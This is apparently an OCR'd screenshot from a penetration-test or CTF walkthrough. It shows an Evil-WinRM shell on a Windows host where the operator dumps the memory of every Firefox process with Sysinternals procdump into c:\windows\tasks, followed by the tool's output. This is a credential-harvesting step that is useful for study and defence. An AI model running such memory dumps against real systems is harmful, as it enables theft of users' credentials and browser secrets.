 *Evil-WinRM* PS C:\Users\Chase\Desktop> (get-process |where-object ProcessName -
eq 'firefox').Id | % { ./procdump64.exe -accepteula -ma $_ c:\windows\tasks }
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[18:48:44] Dump 1 initiated: c:\windows\tasks\firefox.exe_251015_184844.dmp
[18:48:44] Dump 1 writing: Estimated dump file size is 340 MB.
[18:48:59] Dump 1 complete: 340 MB written in 15.8 seconds
[18:49:00] Dump count reached.
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com